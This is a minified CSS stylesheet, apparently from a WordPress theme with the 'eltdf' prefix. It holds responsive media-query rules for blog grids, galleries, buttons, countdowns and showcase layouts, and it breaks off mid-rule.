.eltdf-blog-masonry-grid-gutter{width:6.0630557801%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:22.7078239609%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:3.0562347188%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article{width:30.1546937911%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:4.7679593134%}@media only screen and (max-width:1440px){.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:30.4498269896%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:4.3252595156%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article{width:46.6651845265%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:6.6696309471%}}@media only screen and (max-width:1280px){.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-blog-type-masonry article{width:30.5555555556%}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:4.1666666667%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article{width:46.7907573813%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:6.4184852375%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:29.9866131191%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:5.0200803213%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article{width:46.1119751166%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:7.7760497667%}}@media only screen and (max-width:1200px){.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-blog-type-masonry article{width:29.8245614035%}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:5.2631578947%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article{width:45.9172563963%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:8.1654872074%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:47.2707423581%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:5.4585152838%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article{width:100%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:8.4793668739%}}@media only screen and (max-width:1024px){.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-blog-type-masonry article{width:46.7447916667%}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:6.5104166667%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article{width:46.7447916667%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:6.5104166667%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:47.2943722944%}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:5.4112554113%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width article{width:47.2943722944%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:5.4112554113%}}@media only screen and (max-width:768px){.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-blog-type-masonry article{width:100%!important}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:8.3333333333%!important}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-masonry-full-width article{width:100%!important}.eltdf-blog-holder.eltdf-masonry-full-width .eltdf-blog-masonry-grid-gutter{width:7.4850299401%!important}}@media only screen and (max-width:1200px){.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-link .eltdf-link-content .eltdf-link-text{padding:71px 95px 67px}.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:71px 95px 67px}}@media only screen and (max-width:1024px){.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-link .eltdf-link-content .eltdf-link-text{padding:71px 75px 67px}.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:71px 75px 67px}.page-template-blog-masonry-full-width .eltdf-full-width-inner{padding:0 6%}}@media only screen and (max-width:768px){.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-link .eltdf-link-content .eltdf-link-text{padding:71px 55px 67px}.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:71px 55px 67px}.eltdf-blog-holder.eltdf-blog-single article .eltdf-blog-single-share,.eltdf-blog-holder.eltdf-blog-single article .eltdf-single-tags-holder{display:block;float:none;padding:0 0 10px}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 60px}.eltdf-column1 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-column2 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-related-posts-holder .eltdf-related-post{width:50%}}@media only screen and (max-width:600px){.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-link .eltdf-link-content .eltdf-link-text{padding:71px 30px 67px}.eltdf-blog-holder:not(.eltdf-blog-type-masonry) article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:71px 30px 67px}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 30px}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date,.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text .eltdf-comment-name{float:none}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text .comment-edit-link,.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text .comment-reply-link,.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text .replay{float:none;margin:0 10px 0 0}}@media only screen and (max-width:480px){.eltdf-blog-holder.eltdf-blog-single .eltdf-related-posts-holder .eltdf-related-post{width:100%!important}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 20px}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-image{float:none}.eltdf-blog-holder.eltdf-blog-single .eltdf-comment-holder .eltdf-comment-text{padding:20px 0 0;min-height:inherit}}@media only screen and (max-width:1200px){.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li{width:33%}.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(4n+1){clear:none}.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(3n+1){clear:both}.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:33%}}@media only screen and (max-width:1024px){.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li{width:50%}.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(3n+1),.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(3n+1){clear:none}.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(2n+1),.eltdf-blog-list-holder:not(.eltdf-masonry).eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(2n+1){clear:both}.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer,.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-holder.eltdf-masonry.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:50%}}@media only screen and (max-width:768px){.eltdf-blog-list-holder:not(.eltdf-masonry) .eltdf-blog-list>li{width:100%!important;float:none}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list>li,.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-sizer{width:100%!important}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-gutter{width:0!important}}@media only screen and (max-width:1200px){.eltdf-btn.eltdf-btn-huge,.eltdf-btn.eltdf-btn-large{padding:13px 46px}}@media only screen and (min-width:1201px) and (max-width:1300px){.eltdf-call-to-action-holder .eltdf-grid{width:1100px}}@media only screen and (max-width:1200px){.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-text-holder,.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-text-holder{width:66.66666666666667%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-button-holder{width:33.33333333333333%}}@media only screen and (max-width:768px){.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-inner,.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-text-holder{display:block}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-button-holder{margin:28px 0 0;text-align:initial}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-text-holder,.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-text-holder,.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-text-holder,.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-text-holder{width:100%}}@media only screen and (max-width:1024px){.eltdf-clients-boxes-holder .eltdf-cb-inner{margin:0 -24px}.eltdf-clients-boxes-holder .eltdf-cb-item{padding:0 24px;margin:0 0 25px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner{margin:0 0 24px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{right:-24px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after{bottom:-24px}}@media only screen and (max-width:768px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item{width:50%}}@media only screen and (max-width:768px) and (min-width:481px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(2n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+2){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+2) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+2) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item{width:50%}}@media only screen and (max-width:768px) and (min-width:481px){.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(2n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+2){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+2) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+2) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:480px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item{width:100%}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item{width:100%}.eltdf-clients-boxes-holder .eltdf-cb-inner{margin:0}.eltdf-clients-boxes-holder .eltdf-cb-item{padding:0}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder .eltdf-cb-item:nth-last-child(-n+1) .eltdf-cb-item-inner:after{display:none}}@media only screen and (max-width:1200px){.eltdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:60px}}@media only screen and (max-width:768px){.eltdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:50px}}@media only screen and (max-width:600px){.eltdf-countdown .countdown-row.countdown-show4 .countdown-section,.eltdf-countdown .countdown-row.countdown-show5 .countdown-section,.eltdf-countdown .countdown-row.countdown-show6 .countdown-section,.eltdf-countdown .countdown-row.countdown-show7 .countdown-section{width:33.33333333333333%}}@media only screen and (max-width:480px){.eltdf-countdown .countdown-row .countdown-section .countdown-amount{font-size:40px}}@media only screen and (max-width:1280px){.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-five-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-four-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-six-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-three-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-two-columns .eltdf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1024px){.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-five-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-four-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-six-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-three-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-two-columns .eltdf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:768px){.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-five-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-four-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-six-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-three-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-two-columns .eltdf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:600px){.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-five-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-four-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-six-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-three-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-two-columns .eltdf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-five-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-four-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-six-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-three-columns .eltdf-eh-item,.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-two-columns .eltdf-eh-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.eltdf-elements-holder .eltdf-eh-item-content{padding:0 10px}}@media only screen and (max-width:1280px){.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-one-column-alignment-left .eltdf-eh-item .eltdf-eh-item-content{text-align:left}.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-one-column-alignment-right .eltdf-eh-item .eltdf-eh-item-content{text-align:right}.eltdf-elements-holder.eltdf-responsive-mode-1280.eltdf-one-column-alignment-center .eltdf-eh-item .eltdf-eh-item-content{text-align:center}}@media only screen and (max-width:1024px){.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-one-column-alignment-left .eltdf-eh-item .eltdf-eh-item-content{text-align:left}.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-one-column-alignment-right .eltdf-eh-item .eltdf-eh-item-content{text-align:right}.eltdf-elements-holder.eltdf-responsive-mode-1024.eltdf-one-column-alignment-center .eltdf-eh-item .eltdf-eh-item-content{text-align:center}}@media only screen and (max-width:768px){.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-one-column-alignment-left .eltdf-eh-item .eltdf-eh-item-content{text-align:left}.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-one-column-alignment-right .eltdf-eh-item .eltdf-eh-item-content{text-align:right}.eltdf-elements-holder.eltdf-responsive-mode-768.eltdf-one-column-alignment-center .eltdf-eh-item .eltdf-eh-item-content{text-align:center}}@media only screen and (max-width:600px){.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-one-column-alignment-left .eltdf-eh-item .eltdf-eh-item-content{text-align:left}.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-one-column-alignment-right .eltdf-eh-item .eltdf-eh-item-content{text-align:right}.eltdf-elements-holder.eltdf-responsive-mode-600.eltdf-one-column-alignment-center .eltdf-eh-item .eltdf-eh-item-content{text-align:center}}@media only screen and (max-width:480px){.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-one-column-alignment-left .eltdf-eh-item .eltdf-eh-item-content{text-align:left}.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-one-column-alignment-right .eltdf-eh-item .eltdf-eh-item-content{text-align:right}.eltdf-elements-holder.eltdf-responsive-mode-480.eltdf-one-column-alignment-center .eltdf-eh-item .eltdf-eh-item-content{text-align:center}}@media only screen and (max-width:1440px){.eltdf-frame-slider-holder .eltdf-fs-phone{background-size:contain}}@media only screen and (min-width:1201px) and (max-width:1281px){.eltdf-frame-slider-holder{padding:54px 0 56px}.eltdf-frame-slider-holder .eltdf-fs-slide{position:relative;display:block;width:90%;margin:0 auto}.eltdf-frame-slider-holder .owl-controls{bottom:-96px}}@media only screen and (max-width:680px){.eltdf-frame-slider-holder{padding:74px 0}.eltdf-frame-slider-holder .eltdf-fs-phone{height:100%;width:72%;background-size:100% auto}.eltdf-frame-slider-holder .eltdf-fs-slides img{width:66%;margin:0 auto}}@media only screen and (max-width:480px){.eltdf-frame-slider-holder{padding:57px 0 66px}.eltdf-frame-slider-holder .eltdf-fs-phone{width:76%}}@media only screen and (max-width:1024px){.eltdf-google-map-overlay{display:block}}@media only screen and (max-width:1440px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(6n+1){clear:none}.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(5n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image:nth-child(5n+1){clear:none}.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(6n+1){clear:none}.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-image-gallery .owl-nav .owl-prev{left:30px}.eltdf-image-gallery .owl-nav .owl-next{right:30px}}@media only screen and (max-width:1024px){.eltdf-image-gallery.eltdf-ig-columns-4 .eltdf-ig-image{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-image-gallery.eltdf-ig-columns-4 .eltdf-ig-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-image-gallery.eltdf-ig-columns-2 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-image-gallery.eltdf-ig-columns-3 .eltdf-ig-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-image-gallery .owl-nav .owl-prev{left:20px}.eltdf-image-gallery .owl-nav .owl-next{right:20px}}@media only screen and (max-width:768px){.eltdf-image-gallery.eltdf-ig-columns-2 .eltdf-ig-image{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-image-gallery.eltdf-ig-columns-2 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-image-gallery.eltdf-ig-columns-3 .eltdf-ig-image{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-image-gallery.eltdf-ig-columns-3 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-image-gallery.eltdf-ig-columns-4 .eltdf-ig-image{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-image-gallery.eltdf-ig-columns-4 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.eltdf-image-gallery.eltdf-ig-columns-2 .eltdf-ig-image{width:100%}.eltdf-image-gallery.eltdf-ig-columns-3 .eltdf-ig-image{width:100%}.eltdf-image-gallery.eltdf-ig-columns-4 .eltdf-ig-image{width:100%}.eltdf-image-gallery.eltdf-ig-columns-5 .eltdf-ig-image{width:100%}.eltdf-image-gallery.eltdf-ig-columns-6 .eltdf-ig-image{width:100%}}@media only screen and (max-width:1200px){.eltdf-item-showcase-holder .eltdf-is-image{position:absolute;left:0;width:50%;height:100%;margin-top:0!important}.eltdf-item-showcase-holder .eltdf-is-image img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-left-holder,.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{float:right;width:50%;padding:0 0 0 50%}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{margin:36px 0 0}.eltdf-item-showcase-holder .eltdf-is-item{margin:36px 0 0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left{text-align:left}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content{padding:0 0 0 20px}.eltdf-item-showcase-holder .eltdf-is-item:not(.eltdf-appeared){-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}}@media only screen and (max-width:680px){.eltdf-item-showcase-holder .eltdf-is-image{display:none}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-left-holder,.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{float:none;width:100%;padding:0}.eltdf-item-showcase-holder .eltdf-is-item{opacity:1;-webkit-transform:translateX(0) 